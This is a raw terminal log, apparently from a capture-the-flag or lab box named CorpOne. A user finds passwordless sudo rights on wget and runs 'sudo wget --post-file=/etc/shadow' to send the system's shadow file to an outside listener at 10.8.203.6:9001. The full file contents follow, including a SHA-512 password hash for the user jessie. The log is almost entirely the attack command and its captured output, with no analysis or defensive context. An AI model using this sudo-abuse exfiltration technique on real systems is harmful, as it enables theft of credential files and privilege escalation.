 jessie@CorpOne:~$ sudo -l
Matching Defaults entries for jessie on CorpOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in

User jessie may run the following commands on CorpOne:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/etc/shadow 10.8.203.6:9001
--2023-11-15 03:22:48--  http://10.8.203.6:9001/
Connecting to 10.8.203.6:9001... connected.
HTTP request sent, awaiting response...
Content-Length: 1273

root:!:18195:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:17954:0:99999:7:::
uuidd:*:17954:0:99999:7:::
lightdm:*:17954:0:99999:7:::
whoopsie:*:17954:0:99999:7:::
avahi-autoipd:*:17954:0:99999:7:::
avahi:*:17954:0:99999:7:::
dnsmasq:*:17954:0:99999:7:::
colord:*:17954:0:99999:7:::
speech-dispatcher:!:17954:0:99999:7:::
hplip:*:17954:0:99999:7:::
kernoops:*:17954:0:99999:7:::
pulse:*:17954:0:99999:7:::
rtkit:*:17954:0:99999:7:::
saned:*:17954:0:99999:7:::
usbmux:*:17954:0:99999:7:::
jessie:$6$0wv9XLy.$HxqSdXgk7JJ6n9oZ9Z52qxuGCdFqp0qI/9X.a4VRJt860njSusSuQ663bXfIV7y.ywZxeOi
nj4Mckj8/uvA7U.:18195:0:99999:7:::
sshd:*:18195:0:99999:7:::